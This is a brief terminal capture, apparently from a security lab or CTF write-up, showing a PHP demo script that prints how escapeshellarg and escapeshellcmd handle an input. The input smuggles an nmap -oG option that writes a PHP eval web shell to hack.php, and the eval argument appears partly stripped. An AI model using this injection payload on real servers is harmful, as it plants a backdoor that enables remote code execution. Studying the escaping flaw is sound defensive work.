 # root @ kali in /var/www/html [9:41:20]
$ php demo.php
'127.0.0.1 <?php @eval(]);?> -oG hack.php '
''\''127.0.0.1 <?php @eval(]);?> -oG hack.php '\'' '
'127.0.0.1 \<\?php @eval\(\]\)\;\?\> -oG hack.php '
# root @ kali in /var/www/html [9:41:22]
$ vim demo.php
# root @ kali in /var/www/html [9:41:41]
$ php demo.php
'127.0.0.1 <?php @eval(]);?> -oG hack.php'
''\''127.0.0.1 <?php @eval(]);?> -oG hack.php'\'''
'127.0.0.1 \<\?php @eval\(\]\)\;\?\> -oG hack.php'